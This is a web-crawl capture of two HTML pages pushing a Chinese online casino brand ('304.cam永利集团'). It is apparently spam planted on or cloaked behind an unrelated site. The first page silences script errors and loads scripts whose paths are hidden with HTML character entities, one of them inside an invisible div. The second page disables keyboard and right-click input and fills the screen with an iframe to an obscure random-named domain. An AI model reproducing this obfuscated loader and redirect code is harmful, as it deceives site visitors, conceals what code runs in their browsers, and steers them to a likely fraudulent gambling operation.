

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.intelexplore.com/sports-6
body_size: 929
content:
<!doctype html><html><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta charset="utf-8"/><title>304cam永利集团(中国区)官方网站-Ultra Platform</title><meta name="keywords" content="304.cam永利集团,304am永利集团" /><meta name="description" content="304.cam永利集团✳️【YL3044】✳️聚合多种娱乐项目，平台正规稳定，拥有良好信誉，数据安全有保障，操作简便，适配多设备，带来安心畅快的娱乐体验。" />
<script  type="text/javascript" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head><body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>304.cam永利集团</h1></a></nav><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 326
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>304cam永利集团(中国区)官方网站-Ultra Platform</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=5' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>